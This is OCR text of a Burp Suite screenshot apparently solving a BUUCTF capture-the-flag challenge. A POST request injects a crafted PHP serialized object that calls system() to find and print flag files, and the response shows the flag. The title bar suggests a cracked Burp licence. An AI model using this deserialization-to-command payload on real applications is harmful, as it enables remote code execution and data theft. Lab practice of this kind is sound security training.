 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Go Cancel < ▼ > ▼ Target: http://2fe630ce-f2e5-47d7-8527-7001df85bc5f.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php?= HTTP/1.1
Host: 2fe630ce-f2e5-47d7-8527-7001df85bc5f.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
Origin: http://2fe630ce-f2e5-47d7-8527-7001df85bc5f.node4.buuoj.cn
Connection: close
Referer:
http://2fe630ce-f2e5-47d7-8527-7001df85bc5f.node4.buuoj.cn/index.php
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef1
1d251
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:25:"cat $(find / -name
flag*)";s:4:"func";s:6:"system";}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
4143
4143
4143
4143
4143
4143
4143
4143
4143
4143
4143
4143
4143
0x1003
0x9
0x1003
flag{8e2237a4-8e44-444e-b097-37fa5d89a307}
flag{8e2237a4-8e44-444e-b097-37fa5d89a307}</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>
S 中
Type a search term 0 matches
Done 1,009 bytes | 48,143 millis